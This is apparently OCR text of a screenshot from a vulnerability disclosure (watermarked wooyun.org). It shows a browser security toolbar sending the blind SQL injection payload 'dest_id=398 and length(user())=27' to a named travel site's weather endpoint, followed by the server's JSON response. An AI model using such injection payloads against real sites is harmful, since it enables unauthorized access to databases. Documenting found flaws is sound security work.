 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lv...jaxGetWeather
www.lvmama.com/lvyou/dest_index/ajaxGetWeather
INT SQL XSS Encryption Encoding Other
Load URL http://www.lvmama.com/lvyou/dest_index/ajaxGetWeather
Split URL
Execute
Enable Post data Enable Referrer
Post data dest_id=398 and length(user())=27
{"code":200,"message":"\u8bf7\u6c42\u6210\u529f","data":{"html":"<div class=\"weatherToday\">\r\n <img
style=\"display: inline-block;vertical-align: middle;\" width=\"25\" height=\"25\" src=\"http:\/\/static.lvmama.com
\/weather\/img\/icon\/day\/01.png\"\/>26~32\u2103<i class=\"icon icon_upArrowBlue\"><\/i>\r\n <ul
class=\"weatherBox\">\r\n <li><span>\u4eca\u5929&nbsp;<\/span> <img style=\"display: inline-block;vertical-
align: middle;\" width=\"25\" height=\"25\" src=\"http:\/\/static.lvmama.com\/weather\/img\/icon\/day\/01.png
\"\/>26~32\u2103<i class=\"icon icon_downArrowBlue\"><\/i><\/li>\r\n <li><span>\u660e\u5929&nbsp;
<\/span><img style=\"display: inline-block;vertical-align: middle;\" width=\"25\" height=\"25\" src=\"http:
www.wooyun.org